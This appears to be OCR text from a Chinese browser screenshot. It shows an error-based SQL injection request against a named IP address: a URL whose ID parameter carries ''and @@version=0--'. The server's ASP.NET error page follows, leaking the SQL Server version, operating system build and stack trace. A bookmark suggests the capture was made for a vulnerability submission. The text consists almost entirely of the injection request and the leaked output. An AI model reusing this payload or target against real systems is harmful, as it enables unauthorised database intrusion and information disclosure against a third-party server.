 360安全浏览器 7.1
菜单
http://183.62.56.27:99/AnnexFile_Info/AnnexFileDir/DirectoryList.aspx?ID='and%20@@version=0--
李克强鼓励大众创业
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.Select(String pWhere) +9
购
52